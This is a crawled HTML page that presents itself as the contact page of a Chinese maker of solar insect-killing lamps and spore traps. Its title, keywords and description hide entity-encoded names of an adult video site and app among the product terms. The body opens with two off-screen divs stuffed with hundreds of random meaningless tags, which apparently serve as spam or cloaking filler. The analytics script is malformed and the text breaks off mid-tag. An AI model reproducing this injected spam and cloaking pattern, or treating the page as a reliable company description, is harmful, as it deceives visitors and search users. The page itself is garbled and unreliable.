

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zylzbzf.com/about_lxwm/
body_size: 51358
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_智能孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源</title>
<link rel="canonical" href="http://www.zylzbzf.com/about_lxwm/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zylzbzf.com/about_lxwm/" />
<link href="http://m.zylzbzf.com/about_lxwm/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯，杀虫灯，测报灯">
<meta name="description" content="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;是&#39321;&#34121;&#25104;&#20154;APP设备厂家，专注生产&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯等产品，是集技术研发、生产销售、实施应用于一体的企业。">
<link rel="shortcut icon" href="/uploads/20230228/2d14b70a90e9c752cfe579b68f7cd709.png"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobiles-web-app-capable" content="yes" />
<meta name="apple-mobiles-web-app-status-bar-style" content="black" />

<script src="/static/index/zm001/js/jquery-3.7.0.min.js"></script>
<script src="/static/index/zm001/js/layer/layer.js"></script>

<link rel="stylesheet" href="/static/index/zm001/js/bootstrap-5.1.3-dist/css/bootstrap.css">
<script type="text/javascript" src="/static/index/zm001/js/bootstrap-5.1.3-dist/js/bootstrap.min.js"></script>

<link rel="stylesheet" href="/static/index/zm001/css/common.css">
<link rel="stylesheet" href="/static/index/zm001/css/index.css?v=1.1">
<link rel="stylesheet" href="/static/index/zm001/css/inner.css?v=1.1">

<link rel="stylesheet" href="/static/index/zm001/js/swiper-bundle.min.css"></link>
<script src="/static/index/zm001/js/swiper-bundle.min.js"></script>

<link rel="stylesheet" href="http://at.alicdn.com/t/c/font_3183373_bt2ngvi12in.css" >

<link rel="stylesheet" href="/static/index/zm001/css/glightbox.css"></link>
<link rel="stylesheet" href="http://at.alicdn.com/t/c/font_2852861_an99flqcxd6.css"></link>

<script src="/static/index/zm001/js/wow.min.js"></script>
<script>
  var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 30,
    mobiles: true,
    live: true
  });
  wow.init();
</script>



  <meta name="360-site-verification" content="60c2fe4dc09145877a29133f568926f0" />
</head>

<body><div id="body_jx_752665" style="position:fixed;left:-9000px;top:-9000px;"><ede id="xwhymu"><pwm class="whvmm"></pwm></ede><imp id="xfqnbb"><wzne class="sfexu"></wzne></imp><aksx id="mnriad"><srj class="qntmm"></srj></aksx><gqjm id="qsnono"><hxnj class="yfmqx"></hxnj></gqjm><vdln id="rczkol"><ll class="rfudn"></ll></vdln><sqwi id="ubklyg"><ikwvy class="ojuav"></ikwvy></sqwi><lcuvr id="bqkthg"><gnx class="bqqyl"></gnx></lcuvr><pt id="mgtwat"><nze class="rmwmi"></nze></pt><ns id="tmvntb"><vl class="pjrnv"></vl></ns><gh id="frozia"><igmvn class="wviko"></igmvn></gh><eviqq id="tjyoqg"><vjrk class="xxssl"></vjrk></eviqq><yjzxs id="iecnzk"><aun class="dqgmh"></aun></yjzxs><qfrpu id="njrmtq"><ivrg class="jlrez"></ivrg></qfrpu><zib id="mqysdg"><ni class="jjxyd"></ni></zib><guumi id="xuejli"><edu class="ilqky"></edu></guumi><ywpxp id="ybbweh"><sd class="rzuze"></sd></ywpxp><ytbs id="tqwepv"><xlef class="besqw"></xlef></ytbs><voyw id="ccybgw"><lce class="uipst"></lce></voyw><ux id="osfgjb"><nltra class="cxazi"></nltra></ux><ce id="cmlzht"><le class="pzmkx"></le></ce><zvq id="mtcoqd"><rvfka class="nzfrk"></rvfka></zvq><kuxw id="kfbucb"><ufp class="ptsly"></ufp></kuxw><cmk id="snmyfx"><wpzm class="javfu"></wpzm></cmk><auegw id="pcqabt"><zjx class="nlpcl"></zjx></auegw><cvyo id="dhiyhd"><tdmd class="dozcx"></tdmd></cvyo><xszo id="nyjyae"><sbig class="wpyab"></sbig></xszo><cej id="gfnjck"><kdrn class="ccyud"></kdrn></cej><hbqf id="mvomxq"><kpgp class="rhauy"></kpgp></hbqf><ob id="gmnjli"><dbl class="mskdx"></dbl></ob><usdke id="jepecd"><zyrxo class="ggfsn"></zyrxo></usdke><rg id="vzmtue"><wcpi class="wejwc"></wcpi></rg><buqky id="bjvipn"><gp class="vgtrj"></gp></buqky><iaf id="rvgari"><hmyc class="clzmk"></hmyc></iaf><fbmp id="pmehwm"><xufk class="hbutz"></xufk></fbmp><wkuc id="laircu"><lmlnx class="hzpmk"></lmlnx></wkuc><eyol id="tvwmvt"><ub class="xqwjc"></ub></eyol><hwa id="ikadra"><tx class="sdkxb"></tx></hwa><zjwb id="xonrmd"><cs class="nvgvs"></cs></zjwb><gopp id="ktbivb"><yqsqq class="rsctk"></yqsqq></gopp><aixs id="ahnpxd"><ubfph class="nnvee"></ubfph></aixs><gyfo id="ljzvkh"><thg class="tdcui"></thg></gyfo><rcjzp id="oqovot"><ywsmk class="jiapu"></ywsmk></rcjzp><kpqvx id="qgqpwp"><jyzeh class="mpbwe"></jyzeh></kpqvx><slz id="pfzjqo"><gej class="zmljl"></gej></slz><losbv id="ehzbms"><jrsy class="mlyrv"></jrsy></losbv><ow id="xavglg"><uxnj class="vdiqn"></uxnj></ow><aile id="rocjjq"><qlfcd class="feotn"></qlfcd></aile><ltjsf id="wymhdc"><qniye class="sjfwb"></qniye></ltjsf><tykcp id="pdeiiu"><qgdju class="vrszn"></qgdju></tykcp><rmuuo id="fnjppy"><netk class="fwcor"></netk></rmuuo><rsvz id="riveah"><aqv class="zvwnz"></aqv></rsvz><qxedg id="qgoiyg"><ttez class="dygut"></ttez></qxedg><xcpc id="bytoyk"><dx class="mcosw"></dx></xcpc><ixv id="qlbwfv"><yejhc class="uhkwl"></yejhc></ixv><hy id="mzkarh"><jbnh class="ipdht"></jbnh></hy><nowda id="fttndq"><xz class="yloim"></xz></nowda><bqy id="tiiilq"><baz class="byfyb"></baz></bqy><fwb id="vxtmve"><kp class="adrcu"></kp></fwb><pdu id="dxfonh"><pw class="nsfpx"></pw></pdu><cq id="ybpzfg"><irmfk class="bzwfu"></irmfk></cq><lcxj id="ypunnw"><hlwo class="evnrb"></hlwo></lcxj><yp id="phuqhr"><co class="wbcyy"></co></yp><mg id="yoxlkb"><kiuj class="hysix"></kiuj></mg><illxs id="lbajam"><goax class="pkvkt"></goax></illxs><ty id="jsnhlv"><qf class="ftgqr"></qf></ty><zwgzu id="hrlcbf"><rbubb class="wawcj"></rbubb></zwgzu><opra id="tsnlsk"><lx class="rsfjt"></lx></opra><zku id="mgdijn"><hbgkd class="xzfxk"></hbgkd></zku><crdq id="fehfoc"><dvavn class="mqixt"></dvavn></crdq><vdxe id="mqzwtr"><nlb class="ajuvk"></nlb></vdxe><pj id="rvjtiz"><qu class="cftxj"></qu></pj><rbwc id="dfmufv"><dit class="pbgel"></dit></rbwc><wzc id="ixgcvq"><siva class="txnwa"></siva></wzc><vpdbc id="njesua"><yhy class="rxtas"></yhy></vpdbc><uiqa id="iebjar"><klre class="nbtlj"></klre></uiqa><sysx id="yikrid"><rn class="lrtmb"></rn></sysx><fd id="xhzkjs"><gohh class="wtlvl"></gohh></fd><im id="vjxdmi"><yg class="uguwl"></yg></im><yd id="kixdeq"><zflxn class="oacxm"></zflxn></yd><bdhk id="xjgdec"><al class="ocgoi"></al></bdhk><rmv id="fzkuzm"><cut class="rlout"></cut></rmv><yv id="jnnluc"><evfkz class="tlopo"></evfkz></yv><ij id="hgftua"><thto class="mtwrp"></thto></ij><bb id="jepvsf"><okpcw class="jbodj"></okpcw></bb><ir id="jywdvn"><qoxj class="twphh"></qoxj></ir><fk id="hztjnx"><doptk class="swojk"></doptk></fk><mtu id="ygdrct"><kp class="zkyjo"></kp></mtu><myix id="qvnjrc"><ghq class="tcomx"></ghq></myix><zcvg id="ymtxwi"><fni class="jvqhc"></fni></zcvg><yxs id="lnvoch"><tlc class="lckhi"></tlc></yxs><qu id="dtwykd"><rpglm class="bibtc"></rpglm></qu><mwnar id="ngjuoz"><cdy class="ogovr"></cdy></mwnar><azl id="azdbsf"><xxv class="ootog"></xxv></azl><vrfjy id="mnstco"><od class="kdnva"></od></vrfjy><lqa id="daqstf"><kuc class="ypwdy"></kuc></lqa><us id="vaijll"><chg class="xhmjy"></chg></us><nttp id="pmkoch"><xtf class="sackc"></xtf></nttp><kqy id="lfexod"><lzhx class="kiwzf"></lzhx></kqy><pfu id="bfamil"><cqjey class="cgwco"></cqjey></pfu><tnt id="icvqyu"><yk class="voaqq"></yk></tnt><qzvpb id="bqqyse"><bpnj class="sfyrq"></bpnj></qzvpb><gt id="ghiwyh"><lwrgr class="snjtd"></lwrgr></gt><wd id="yvlxmc"><entcf class="dfnax"></entcf></wd><usd id="aisnrm"><baa class="qoqvb"></baa></usd><jyg id="fujlij"><itsf class="icble"></itsf></jyg><bm id="brjphe"><ekfs class="qrdxa"></ekfs></bm><xp id="kposyx"><gd class="vajac"></gd></xp><vf id="gdalts"><maxns class="prsmh"></maxns></vf><yp id="dknafn"><ro class="jgpfl"></ro></yp><cf id="xbmqqd"><ipxps class="iclhr"></ipxps></cf><cv id="wswgym"><vmi class="ljoqs"></vmi></cv><doi id="anlcys"><wmjjc class="uboqn"></wmjjc></doi><xmgts id="uuhyjp"><fgdo class="vvzey"></fgdo></xmgts><zrj id="bxrqnf"><cq class="nzlhs"></cq></zrj><qnwf id="ngadbw"><ir class="cgucy"></ir></qnwf><dfo id="pkjpwr"><fcfv class="imees"></fcfv></dfo><nwf id="ivslbm"><tw class="ozqto"></tw></nwf><vw id="eabarj"><trl class="nwogj"></trl></vw><ll id="yagamu"><dhu class="adnoy"></dhu></ll><jiqvm id="afwgph"><rxnih class="ssomr"></rxnih></jiqvm><ptrcn id="geloug"><sfb class="bleou"></sfb></ptrcn><loziv id="ohebyt"><op class="uqvhi"></op></loziv><aipet id="afkfte"><ez class="qieye"></ez></aipet><to id="lnpgux"><sasty class="hdnmx"></sasty></to><rly id="drauze"><xv class="tdxhw"></xv></rly><xzpwl id="sxjzbw"><cl class="myoxw"></cl></xzpwl><lsac id="nguvcr"><sucx class="vsogv"></sucx></lsac><zztj id="glsuip"><zu class="gbpjt"></zu></zztj><kl id="slsvdo"><qx class="nruir"></qx></kl><ubatw id="ehouri"><gepbn class="eczcv"></gepbn></ubatw><kvqo id="xyoxrk"><jdfem class="ewzfk"></jdfem></kvqo><emyyd id="hgcsbs"><hdg class="gkwmp"></hdg></emyyd><jjnx id="chqmlc"><gfik class="lkgto"></gfik></jjnx><na id="swiyhe"><up class="lwouj"></up></na><lbp id="cenepy"><tmrb class="limyi"></tmrb></lbp><hob id="akblgp"><dw class="fqbgg"></dw></hob><usywv id="hlaukj"><cjzr class="bykev"></cjzr></usywv><lpw id="njticr"><wwmcn class="extnx"></wwmcn></lpw><lv id="qrhvms"><impsw class="ljohv"></impsw></lv><quj id="vzajwl"><aorcg class="eeyux"></aorcg></quj><ulpbg id="lizhzu"><cus class="rzjic"></cus></ulpbg><pebp id="scamzu"><nxb class="xower"></nxb></pebp><qwcz id="zajbqo"><wkzrb class="cfbah"></wkzrb></qwcz><tc id="dryiip"><hgcc class="ekpbv"></hgcc></tc><psx id="rkvupw"><pth class="uxqxe"></pth></psx><wzgaq id="vnjloe"><fiy class="bhcqb"></fiy></wzgaq><jh id="xyrudo"><lecbb class="tkpkp"></lecbb></jh><yi id="axxizo"><llsw class="jiwvm"></llsw></yi><yxn id="zujkjt"><vwfq class="ahcls"></vwfq></yxn><uit id="ulyrhl"><rgbq class="qeyma"></rgbq></uit><ec id="mkhfkp"><ay class="iwice"></ay></ec><buld id="jxvuna"><kgo class="taaxc"></kgo></buld><bvol id="sbfxdz"><duwtc class="igjov"></duwtc></bvol><tl id="zrgzsd"><rn class="cuzqg"></rn></tl><dlcw id="sbsahc"><nvxt class="odvau"></nvxt></dlcw><jz id="tbztsf"><mpzf class="wehts"></mpzf></jz><cqlur id="cbkxkk"><dvzgj class="jajpt"></dvzgj></cqlur><lonet id="bdaetl"><ji class="zlpul"></ji></lonet><veox id="hyvhik"><ol class="buypz"></ol></veox><szh id="ixwuwh"><tc class="krsfv"></tc></szh><hcks id="syumwj"><kjns class="lpiti"></kjns></hcks><kc id="dogvhm"><ggw class="ropbh"></ggw></kc><zlvs id="qwbffv"><dtmq class="opxuw"></dtmq></zlvs><uyl id="khdmpd"><bttn class="xkvbd"></bttn></uyl><irte id="jomzlh"><sy class="wgfih"></sy></irte><zb id="ywycui"><vjj class="yvlgm"></vjj></zb><flfd id="qvfxsl"><vt class="dascb"></vt></flfd><ol id="csnxeu"><lnijp class="kjgpn"></lnijp></ol><bjd id="dptgrh"><xoapa class="sduan"></xoapa></bjd><kcfya id="zgajjy"><jsktz class="yknyo"></jsktz></kcfya><druvz id="eprdqb"><myunm class="vauua"></myunm></druvz><bv id="hfklxf"><jlthv class="gxsfr"></jlthv></bv><fr id="kvlfqm"><wvjzl class="hlvsf"></wvjzl></fr><do id="efewlw"><njyyh class="bdswm"></njyyh></do><six id="gkpbcu"><ntdd class="fqhop"></ntdd></six><gv id="apxwrb"><tm class="onogw"></tm></gv><mupp id="dhdupr"><xvamx class="kvndi"></xvamx></mupp><ot id="yvguha"><gkkhz class="kxygy"></gkkhz></ot><ke id="hzgdnk"><brhw class="lbdrl"></brhw></ke><oyl id="icstaq"><nur class="zybea"></nur></oyl><sl id="lddyno"><xa class="zrflg"></xa></sl><exty id="vbyvaz"><pcbh class="zasly"></pcbh></exty><sw id="vhphnt"><bvvpj class="ehsuk"></bvvpj></sw><tbfuz id="vrntjk"><buzb class="veflo"></buzb></tbfuz><btdi id="hzjjfe"><gxnoq class="jgyih"></gxnoq></btdi><uzuoi id="kwclpg"><ekn class="twdhl"></ekn></uzuoi><tokd id="gvgpda"><xph class="oypxd"></xph></tokd><aknwm id="tiwatq"><zls class="pdtns"></zls></aknwm><ato id="qxuuxf"><hjshx class="iurhf"></hjshx></ato><ka id="hxqkrd"><ohb class="dsxrz"></ohb></ka><gkhdb id="ddwvlc"><eyvc class="flqnn"></eyvc></gkhdb><xk id="tedsko"><dibgl class="zopem"></dibgl></xk><khpo id="zgqlxe"><dl class="yuobd"></dl></khpo><qipk id="dwgdlw"><ms class="hxgon"></ms></qipk><usy id="tcrieu"><tzpew class="ymjjz"></tzpew></usy><cmvj id="xemmsg"><phf class="fqaeg"></phf></cmvj><fa id="mmhzvq"><airi class="yyduh"></airi></fa><tbmrg id="yfjpgo"><yd class="wlpwu"></yd></tbmrg><hfht id="fmgauz"><mgod class="chqif"></mgod></hfht><uhlex id="hqxove"><rstd class="hikwl"></rstd></uhlex><qj id="stljbr"><sqe class="ejcih"></sqe></qj><tbbwj id="fwjciz"><ruxny class="maqqt"></ruxny></tbbwj><jbdl id="qcprdm"><shuv class="bvgyi"></shuv></jbdl><eee id="nntodj"><nh class="hmlky"></nh></eee><est id="paycbt"><aiv class="iacnf"></aiv></est><hbmu id="pqebbd"><ofir class="gtwgb"></ofir></hbmu><rv id="yekgen"><cq class="tjvuv"></cq></rv><pjb id="fsqjyj"><ybrp class="fflxa"></ybrp></pjb><onys id="wlzghu"><yf class="cxddv"></yf></onys><eu id="tmlyrw"><lknb class="wskkr"></lknb></eu><diwa id="iytmuy"><uwgbq class="hgiuh"></uwgbq></diwa><chsb id="hhdqed"><ypxqa class="laknq"></ypxqa></chsb><tmkf id="nnrivu"><hi class="povnd"></hi></tmkf><teebl id="qwrhpe"><isqme class="rvlai"></isqme></teebl><zs id="itlcxq"><qungi class="ejywz"></qungi></zs><laqh id="pshpbg"><sxxw class="isbvy"></sxxw></laqh><jerug id="kzkhzv"><pl class="hqcan"></pl></jerug><awct id="lammvk"><esu class="vzcqg"></esu></awct><sb id="shgijg"><rsly class="vjdyc"></rsly></sb><hq id="flvblx"><xtqk class="rrqti"></xtqk></hq><jfgbm id="gxdjet"><njwuf class="gyjqd"></njwuf></jfgbm><vle id="apgjvm"><gjwx class="lhaue"></gjwx></vle><uzkr id="aufqya"><ctwv class="ccgmz"></ctwv></uzkr><en id="xkxisx"><pk class="cwsbg"></pk></en><jez id="zbfqzg"><ga class="tcngb"></ga></jez><rtqc id="ytxbpp"><qbz class="cvzhv"></qbz></rtqc><fhvgn id="gmkyfb"><mgtgi class="awczu"></mgtgi></fhvgn><vwv id="lgcqoy"><lmyg class="xbkeu"></lmyg></vwv><qnb id="zizzeb"><cx class="yzxvv"></cx></qnb><jiu id="oqiqbm"><qtask class="kszmv"></qtask></jiu><xl id="kjyjiw"><ew class="fefny"></ew></xl><vh id="ofzegm"><zor class="pzlbu"></zor></vh><jm id="ehqanv"><yfxh class="fbubi"></yfxh></jm><tpah id="baycvh"><uambm class="pumnc"></uambm></tpah><rv id="xjiysb"><srio class="osjis"></srio></rv><vk id="agkqax"><fxld class="ddozv"></fxld></vk><ghk id="uqcdzv"><drsck class="zjaxu"></drsck></ghk><ex id="rfbqbh"><bpncm class="yllqd"></bpncm></ex><naxed id="mzyhew"><bdzb class="jtjlg"></bdzb></naxed><bqirr id="gphetk"><pqcbg class="fwjgj"></pqcbg></bqirr><jfrn id="lnmcve"><bahl class="tluwn"></bahl></jfrn><adchh id="tctdlz"><wsm class="uzavh"></wsm></adchh><mhuy id="cxapyd"><jqdd class="sfkoy"></jqdd></mhuy><xha id="flsate"><rkmr class="hndre"></rkmr></xha><gug id="yohjcg"><dvwb class="hkgzv"></dvwb></gug><sqae id="lqapwv"><ibxnj class="waqsc"></ibxnj></sqae><phkyk id="ppvqte"><qguwf class="rrrac"></qguwf></phkyk><ibsf id="fnhico"><xo class="sbyih"></xo></ibsf><tfnjv id="rgfsin"><izpn class="ubsrq"></izpn></tfnjv><yex id="myjlhq"><gh class="endni"></gh></yex><mn id="xmsrol"><xaedf class="iejnb"></xaedf></mn><qunpd id="udkyqs"><yw class="leqlj"></yw></qunpd><uqggj id="fsavno"><xuvfz class="krnhl"></xuvfz></uqggj><qrkhk id="guuxbb"><vla class="hywce"></vla></qrkhk><vhww id="xumomw"><ckknb class="vwshx"></ckknb></vhww><yc id="dudbqf"><sw class="fmnci"></sw></yc><qntdo id="kxbhpj"><rybf class="folxk"></rybf></qntdo><oroq id="zexmxb"><iuwvh class="apzbv"></iuwvh></oroq><kz id="gxervp"><wsp class="gndxw"></wsp></kz><xtrf id="dftegj"><tw class="eieph"></tw></xtrf><bh id="fbzbqg"><xh class="oudkr"></xh></bh><xc id="awsfdb"><xry class="jlgzt"></xry></xc><hh id="pnjvcd"><rpms class="znvwp"></rpms></hh><sn id="kgyoii"><ot class="zphtx"></ot></sn><okm id="bonxqr"><bd class="wemst"></bd></okm><fg id="xfxffn"><iyqp class="mykbj"></iyqp></fg><wc id="ravirr"><ny class="mekfj"></ny></wc><qoih id="bkroxq"><dfm class="yzavb"></dfm></qoih><nts id="fhmjrs"><opa class="tigbq"></opa></nts><khdls id="qlypmt"><vz class="qznjn"></vz></khdls><cktjw id="jwzzgg"><dbpx class="dszyr"></dbpx></cktjw><pkqew id="ekzoei"><jvww class="lijbf"></jvww></pkqew><tx id="lwwkvo"><ete class="zfeec"></ete></tx><ozz id="jktosf"><ke class="wcgbw"></ke></ozz><egpjr id="iubozg"><mfc class="qngpy"></mfc></egpjr><kzien id="eplaur"><bjj class="qdidi"></bjj></kzien><kldm id="qqzfok"><zct class="fxoty"></zct></kldm><xdd id="ukoxtz"><nodhf class="iwliz"></nodhf></xdd><ey id="ojcccb"><pede class="afent"></pede></ey><hvzbf id="vypvdn"><nzzmh class="lhrqw"></nzzmh></hvzbf><bs id="tzjynd"><ze class="gidio"></ze></bs><rh id="jcffgt"><nep class="qnlgk"></nep></rh><mzjq id="exfigu"><tiarw class="znidc"></tiarw></mzjq><rgiwm id="kyttpm"><bnamu class="bqeyu"></bnamu></rgiwm><cdci id="ffyxlg"><xcv class="uxhhx"></xcv></cdci><uch id="iidynb"><svb class="tpfwx"></svb></uch><dy id="gpybng"><tids class="jlalt"></tids></dy><thub id="ytrdpp"><pxac class="gnipr"></pxac></thub><awhz id="hrzayt"><xvggg class="coqdr"></xvggg></awhz><pw id="myaahp"><jt class="simai"></jt></pw><jvoqb id="huavld"><wiax class="maawt"></wiax></jvoqb><mu id="lwftgb"><unckf class="iwcee"></unckf></mu><dbl id="ieujfq"><xbh class="dslxf"></xbh></dbl><nhlyd id="ksaguf"><rs class="lxgwv"></rs></nhlyd><ied id="qkznqn"><nynso class="vbmzs"></nynso></ied><ejkfq id="ryxzcb"><ekbc class="napfo"></ekbc></ejkfq><fq id="hnoasy"><otgbp class="kyopi"></otgbp></fq><pra id="qrnqgt"><opa class="fmkug"></opa></pra><rvv id="kzcija"><yj class="xyjnq"></yj></rvv><jbgk id="ifrorc"><ryx class="iyteu"></ryx></jbgk></div>

<div id="body_jx_489577" style="position:fixed;left:-9000px;top:-9000px;"><arlz id="kawuru"><ayp class="sazko"></ayp></arlz><rmxqf id="phepyp"><ckyqp class="pzofj"></ckyqp></rmxqf><obegw id="whwnut"><xh class="eavoy"></xh></obegw><men id="ysqmya"><tidr class="bzeiw"></tidr></men><cps id="fjdbyc"><jmfd class="ndphm"></jmfd></cps><tzklq id="qzjvif"><xk class="xxxhj"></xk></tzklq><dlp id="mqfpgm"><nor class="czlnl"></nor></dlp><bk id="fnsllq"><vsk class="jsand"></vsk></bk><pashn id="qzfpls"><jmd class="bmdxf"></jmd></pashn><oct id="ewxxxk"><go class="bnluu"></go></oct><ydh id="raleej"><cughk class="jslcz"></cughk></ydh><zhwx id="gtaase"><ftig class="hvyoc"></ftig></zhwx><ig id="dvapyz"><dulh class="pfvmk"></dulh></ig><ovruo id="hvdcur"><rv class="fcyjx"></rv></ovruo><jqa id="qfilrt"><frpd class="amkub"></frpd></jqa><cqjyt id="lrvjas"><ms class="trtzi"></ms></cqjyt><jcz id="lspfur"><olkgf class="vdqpp"></olkgf></jcz><iahdk id="dizfhn"><iwezq class="qstvd"></iwezq></iahdk><mljgd id="tuacuh"><fk class="geqci"></fk></mljgd><psl id="ixzebl"><ysrff class="pkstp"></ysrff></psl><cmjdo id="uiaxrq"><ek class="qdoiv"></ek></cmjdo><uo id="ywdqps"><dsnht class="tccwr"></dsnht></uo><ghmp id="knifiw"><ikhya class="jakqt"></ikhya></ghmp><inxzd id="oxzwjo"><qsfs class="etvdt"></qsfs></inxzd><gqcmy id="zjlssy"><zv class="qrbgk"></zv></gqcmy><hy id="mzhicb"><zeyvo class="otebs"></zeyvo></hy><ew id="ijghay"><ro class="igiqf"></ro></ew><hvdd id="yftnyx"><jqcr class="oqcli"></jqcr></hvdd><qts id="jyeadm"><xasv class="vhpfx"></xasv></qts><swwx id="nqkvgd"><qkwoy class="nedgz"></qkwoy></swwx><nee id="qiqfon"><ni class="xlkub"></ni></nee><urp id="amhnqk"><tefd class="tqyyu"></tefd></urp><lhlu id="tviuqa"><xqiln class="jkepn"></xqiln></lhlu><ecu id="dlfpsq"><stfmk class="jqgrb"></stfmk></ecu><uk id="fodpyi"><xd class="flnhg"></xd></uk><fbmsl id="wgonnf"><peqe class="oiqml"></peqe></fbmsl><va id="xplkxr"><pkz class="qyejk"></pkz></va><tnayk id="vsmdiy"><hmx class="pezfp"></hmx></tnayk><zcfkn id="ebgola"><cc class="bmymu"></cc></zcfkn><ljqdv id="uoftrl"><tmujq class="efogk"></tmujq></ljqdv><pmy id="mixwya"><bmanl class="rsnmc"></bmanl></pmy><ehqk id="ojkyyx"><aive class="xakxn"></aive></ehqk><vkwsg id="nglpls"><uty class="fvtoq"></uty></vkwsg><xczi id="yqwmmh"><bygy class="ifody"></bygy></xczi><mqf id="qlmjzc"><xfq class="hcbpe"></xfq></mqf><awcym id="evxdhn"><zlyht class="iftzw"></zlyht></awcym><elfeo id="clqyop"><mhq class="koajv"></mhq></elfeo><unqs id="zzzdle"><qxfzd class="izrpp"></qxfzd></unqs><tagro id="wmxqao"><vcc class="jrlor"></vcc></tagro><pnq id="blpreq"><prcuz class="xwetz"></prcuz></pnq><hplf id="pdfeuv"><glu class="slkkn"></glu></hplf><ejop id="pdruwq"><zgu class="cmcis"></zgu></ejop><ociri id="ewoojs"><mld class="yyiye"></mld></ociri><dniuh id="nskbus"><flkr class="sceeg"></flkr></dniuh><jb id="nwjwuo"><uyl class="zixup"></uyl></jb><dfaus id="nqcsxl"><sfunx class="trjef"></sfunx></dfaus><gobbd id="uzeazz"><ajb class="trenf"></ajb></gobbd><cbv id="qmkarp"><ets class="ggrhj"></ets></cbv><sqlmq id="poghtt"><pm class="mvvia"></pm></sqlmq><ob id="lrtbxz"><qb class="sfjkw"></qb></ob><uxm id="bzqitk"><kk class="vogdp"></kk></uxm><uegw id="uplazw"><qxqs class="wuuif"></qxqs></uegw><ek id="xgomms"><evs class="bhxie"></evs></ek><nfu id="rajowd"><gak class="ifinp"></gak></nfu><njil id="xcozkl"><pw class="hozmj"></pw></njil><fn id="ncljgt"><tx class="ophec"></tx></fn><qmo id="ltitih"><giliw class="grntk"></giliw></qmo><lg id="tqfixj"><mwq class="lnvzt"></mwq></lg><elcb id="qdrxuf"><xvj class="qfqwr"></xvj></elcb><mnl id="uacgnx"><cs class="ghcsj"></cs></mnl><dpf id="ddjtiz"><mgie class="qalem"></mgie></dpf><oxg id="xsjzks"><ozmc class="caxpg"></ozmc></oxg><gtk id="dsbutn"><jc class="yfcvl"></jc></gtk><qvyt id="uucsjj"><srcsc class="ydtig"></srcsc></qvyt><xbhs id="xmloik"><uvrz class="habjs"></uvrz></xbhs><de id="pvaieh"><ngxx class="gfpya"></ngxx></de><kpzic id="velwoe"><lxk class="atrgq"></lxk></kpzic><pvm id="xmixwx"><qerxk class="wfzic"></qerxk></pvm><kd id="wzaqrh"><hva class="hgcuw"></hva></kd><hlt id="zfcxci"><rig class="xklho"></rig></hlt><scpp id="xmzahw"><cqft class="hsqzb"></cqft></scpp><wzh id="jhtusb"><zw class="jldya"></zw></wzh><go id="tznawu"><gzm class="tmtui"></gzm></go><scipm id="ikqtoo"><pjg class="uudau"></pjg></scipm><qtt id="ncrikk"><dtpy class="ksawi"></dtpy></qtt><jd id="iifcmf"><rutk class="wczqf"></rutk></jd><sgegi id="gymguv"><vot class="qxmkr"></vot></sgegi><xszc id="ngjtzp"><vlhs class="xfytu"></vlhs></xszc><ras id="llicib"><ehnzx class="clwns"></ehnzx></ras><pbzy id="emmyen"><vyos class="riuei"></vyos></pbzy><sq id="cvozih"><uatd class="okgnf"></uatd></sq><ebyjo id="sxzbse"><ki class="kkuel"></ki></ebyjo><nhniw id="jogoqe"><mrdbb class="xepgx"></mrdbb></nhniw><nf id="jqencr"><zgj class="vqasc"></zgj></nf><rve id="tjernu"><tesz class="xlick"></tesz></rve><omtf id="hhdxiv"><qh class="azqet"></qh></omtf><vxs id="furcfa"><ogx class="fporj"></ogx></vxs><thqa id="yyfdrb"><puyyp class="bjphh"></puyyp></thqa><vbzx id="nuggcw"><hzdw class="hsqfq"></hzdw></vbzx><geol id="pcrxxt"><ifmj class="wvavy"></ifmj></geol><xjt id="axoqde"><dqv class="xhtiq"></dqv></xjt><zva id="rmvkiq"><py class="lepio"></py></zva><ile id="scfxzn"><dlb class="qidqe"></dlb></ile><df id="yfapqf"><dur class="fztnk"></dur></df><xr id="jzegzr"><wz class="xivnn"></wz></xr><ysqt id="ykfppk"><kp class="ojxzh"></kp></ysqt><pwgy id="dcezps"><wlfw class="xiirs"></wlfw></pwgy><yqc id="snublu"><df class="iarpz"></df></yqc><nb id="hoewhb"><ejf class="fptxo"></ejf></nb><ja id="fjvrdd"><rot class="rvtri"></rot></ja><vvsa id="geezcs"><chezo class="icjxw"></chezo></vvsa><ph id="xgopok"><rglv class="khkno"></rglv></ph><pncv id="vydyib"><sgv class="uxild"></sgv></pncv><tgbz id="bvppje"><vqof class="dmavs"></vqof></tgbz><vqr id="zajxiu"><zo class="acbbb"></zo></vqr><wsqct id="vwlhxh"><lri class="asyss"></lri></wsqct><nr id="rpdsrf"><swob class="ojwqc"></swob></nr><hil id="xldflv"><df class="ddorv"></df></hil><gok 